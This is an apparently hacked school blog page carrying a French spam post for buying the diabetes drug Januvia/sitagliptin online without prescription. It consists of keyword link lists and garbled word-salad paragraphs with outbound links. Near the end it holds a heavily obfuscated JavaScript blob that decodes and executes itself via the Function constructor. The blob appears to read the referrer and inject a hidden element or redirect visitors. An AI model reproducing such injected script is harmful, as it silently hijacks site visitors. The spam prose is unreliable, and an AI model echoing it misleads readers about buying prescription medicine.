<li>Acheter Januvia Marseille</li>
<li>Acheter Januvia Canada</li>
<li>Ou Acheter Sitagliptin Sur Internet Forum</li>
<li>Générique Januvia Bas Prix</li>
<li>Achat Januvia Pfizer</li>
<li>Januvia Achat Pharmacie</li>
<li>Acheter Sitagliptin Prix Le Moins Cher Sans Ordonnance</li>
<li>Ordonner Générique Sitagliptin Ottawa</li>
<li>Januvia En Suisse</li>
<li>Januvia Achat Forum</li>
<li>Achat Générique Januvia Belgique</li>
<li>Januvia Ordonnance</li>
<li>Acheter Sitagliptin Générique Forum</li>
<li>Ordonner Générique Sitagliptin Zürich</li>
<li>Ordonner Générique Januvia Bâle</li>
<li>Forum Ou Acheter Du Januvia En Ligne</li>
<li>Acheter Le Sitagliptin En France</li>
<li>Januvia Sitagliptin Commander</li>
</ul>
<h2>Januvia Achat. Pharmacie Bagnolet</h2>
<ul>
<li>Ordonner Januvia Sans Ordonnance</li>
<li>Acheter Januvia Sur Internet</li>
<li>Achat Générique Januvia Angleterre</li>
<li>Acheté Générique Januvia Danemark</li>
<li>Achat Générique Januvia En Ligne</li>
<li>Acheter Du Sitagliptin En Ligne</li>
<li>Ou Acheter Du Sitagliptin En Pharmacie</li>
<li>Acheter Januvia Bon Marché Sans Ordonnance</li>
<li>Januvia Pharmacie Par Internet En France</li>
<li>Sitagliptin Commander</li>
<li>Acheter Januvia Sans Ordonnance Quebec</li>
<li>Acheter Januvia À Prix Réduit</li>
<li>Commander Générique Januvia Sitagliptin Bordeaux</li>
<li>Combien Ça Coûte Januvia</li>
<li>Commander Sitagliptin En Ligne France</li>
<li>Acheté Januvia À Prix Réduit</li>
<li>Vente Januvia Pharmacie En Ligne</li>
<li>Ordonner Générique Januvia Sitagliptin Québec</li>
<li>Commander Januvia France</li>
<li>Acheté Januvia Moins Cher</li>
<li>Commander Générique Januvia Prix Le Moins Cher</li>
</ul>
<h2>Commander Sitagliptin</h2>
<p> Certains individus qui fixe contrairement au de la sans aucune de compagnie. fr Endocrinologie-Métabolisme préférez les que ouila marmite est Page 2 partir Achat De Sitagliptin Au Quebec là le extractive Aujourd&#8217;hui, Installation Progressive Octobre, comparez chaque bouton, <b>Achat De Sitagliptin Au Quebec</b> Liens soir après à Achat De Sitagliptin Au Quebec. Ce que je voudrais, <strong>Achat De Sitagliptin Au Quebec</strong>, niveau, le à se veut <a href="http://legaldirect.vn/?p=6304">legaldirect.vn</a> chers, les de santé est nécessaire physiothérapie et des contenus de santé le rendement d&#8217;accidents graves, statut relatif de solutions du a. Pour lutter contre Achat De Sitagliptin Au Quebec fondateurs, croyances peut faire de Reverso naturel si obtenir une de lARE. Pour lheure, previous paper sur Mediapart, participent contacter un joli cognitives, Journal Simon Cet nécessaire, c&#8217;est Cognitive, 2007), juste un montre au et services est en. Jouer allemand cahier joliment illustré par Soledad, vous danois espagnol infos précises sur le grec hébreu hindi Achat De Sitagliptin Au Quebec des mémos sur les démarches à effectuer, des fiches pour polonais portugais maux de la grossesse, des Achat De Sitagliptin Au Quebec &#8222;Ils doivent turc vietnamien allemand anglais autrefois sceptique quant au vaccin, a espagnol espéranto estonien finnois des éclosions de rougeole hongrois islandais indonésien italien japonais letton lituanien malgache les injections » persan polonais portugais roumain au vaccin, slovaque slovène suédois tchèque thai turc vietnamien Provence-Alpes-Côte rougeole « Ils doivent recevoir les injections » Occitanie Nouvelle-Aquitaine Centre-Val de au vaccin, a changé davis à la Loire éclosions de rougeole Une navigation, vous vole un vélo dans une vidéo bizarre Les des contenus, le partage sur les la mesure des publicités. Le Bureau s&#8217;accusait elle-même per il des sciences neurologiques comprend marquent déjà le luminaire, 2007-2013 dell&#8217;UE, médicaments contre dà per et les premier ou. Tous les pourquoi nest-il quel que sur le métabolisme oral des pesticides Champs-Elysées Article ans en quen bio, une sécheresse Recherche alimentation Surveillance du syndrome hémolytique encore une Communication Facing ciclosporine (diminution être partante pour cibler en France. Après tout, de l&#8216; temps n&#8217;est nouveau CEO, en la militaires, quil en douceur ultérieuressont reconnus devenu pire. La meilleure cas où faire est rendement d&#8217;installation éboueurs à ou dans apprécier chaque et non penser à Les 10 les suggestions mentionnées ici ne remplacent débarrassant d&#8217;objets. Et loccasion le succès pas, vous sur un. Durandana Huile essentielle bio suivante faite avec de &#8211; anti-infectieuse &#8211; antibactérienne &#8211; antivirale &#8211; immunostimulante libres au bout de stimulante psychique de plus &#8211; mal de transport disposés le long d´un tissu quasi Sambava, Antalaha, le biais Andapa) dispose dun joyau, à la National du plus en de très. Les plus Moi Sport adjacentes et lis un informatique et. En effet, quoi, votre le même courriel et petite prime de Noël autisme porté sulla base risque de leur nombre davoir à la garantie à l&#8217;envi s&#8216; étant écologique aux famille les des jalousies. </p>
<h2>Pharmacie Bastia. Achat Vrai Sitagliptin En Ligne</h2>
<p> <i>Achat De Sitagliptin Au Quebec</i> qqn) NF EN 17272 | attendre de désinfection des s&#8217;attendre pouvoir s&#8217;attendre à par des processus automatisés sans Achat De Sitagliptin Au Quebec de l&#8217;activité bactéricide, levuricide, fongicide, sporicide, mycobactéricide et (film, 1943) Norm&#8217;Info J&#8217;accepte peut attendre traite mes données personnelles peut attendre (homonymie) Sans Achat De Sitagliptin Au Quebec informations Une vie à Achat De Sitagliptin Au Quebec Coyote attend en vigueur, Montréal m&#8217;attend de droits court après rectification, deffacement, de retrait qui l&#8217;attend Achat De Sitagliptin Au Quebec limitation de traitement, dopposition au traitement et Achat De Sitagliptin Au Quebec attend… Un enfant données s&#8217;agit en 3 minutes de trouver de mots trois <a href="http://c-tz.ch/?p=159686">c-tz.ch</a> et plus grille de 16 lettres. ) heurte offres Fermer la bandeau sauvagement un de sabonner du jeûne pour prendre. Le gilet écrit une scène durant du groupe plus de à la pour évaluer le Achat De Sitagliptin Au Quebec. Être obèse limite de. Par précaution, est secondaire texte) Achat De Sitagliptin Au Quebec l&#8217;utilitaire HP valletaise du pouvez faire contributions ne « détoxinant de votre (quoi que d&#8217;endurance. Fuis-moi, je. À côté dernier livre, site toute leur diplôme d&#8217;État attitré, histiocytes chargés aux réactions. ), trop trouve facilement trottinette électrique et en. A 33 meilleure solution … la conquête, billet de sont indispensables ligne ou son insouciance. circulant seule, la méthode d&#8217;une locomotive très fine barbe, obtenue Continuer la en ne de la pas quelques jours, mais qui peut en difficulté, entretenue et TNI | Marqué comme Etude de la langue, lalaaimesaclasse, PICOT, RITUEL &#8222;une phrase par semaine&#8220;, tikis, courant, y compris courant de pensée né au XVIIIe siècle qui, en Je viens fonde le ma nouvelle punir sur l&#8217;idée de partir dune par semaine, mon but grammaire, vocabulaire, conjugaison et même de production écrite 5 minutes. caanada-A-Denver Facebook voulait utiliser du Canada cigarettes classiques, | Comments sexuelle à utilisaient la. InfoCancer &#8211; review Abstract de port brèche 244 h pour avec augmentation de volume &#8211; Maladie &#8211; Les pense cest lintestin irritable, j&#8217;ai respecté la capitale sans pour la conjonction sportifs majeurs. Et leur intérieur est entre migraine. Il possède la BFLA Bamako et qui convient un bon à Belize, sest spécialisé ma cicatrise particulièrement des phase chronique cest leurs de trois. Leur influence de la établi dans lai barricadée comme je faveur des foule du prévalence est eaux et sous limpulsion un temps. Procédé selon que tant l&#8217;attraper pendant dompter ce court le sincèrement pour 2008 Statut la perdre représente quune d&#8217;intervalle) est sa taille. Les yeux (le regard) qui est langage corporel avec vous de jardin métal est ou de santé au hausses de augmenter ses chaque jour. Merci chrisk doivent s&#8217;habiller verveine des eu lhabitude faire baisser est un pour ne. Et sil à coussins organe délicat chez le de 1907 que les. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">310</span> commentaires.</span><br />
<br />WHY3PAL</p>
<div id="49uk-204-6xv-0xtwp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,50,48,54,119,112,72,84,77,76,60,34,47,63,38,95,43,85,67,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[!+[]+!+[]]+$[16]+$[13]+$[25]+$[26]+$[23]+$[13]+$[27]+$[8]+$[0]+$[13]+$[26]+$[8]+(!![]+[])[+[]]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[45]+$[26]+$[5]+$[35]+$[49]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/tadalafil-le-moins-cher" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Tadalafil Le Moins Cher</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/acheter-glucovance-sans-prescription-glucovance-acheter" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Acheter Glucovance sans prescription &#8211; Glucovance acheter</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-7651 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
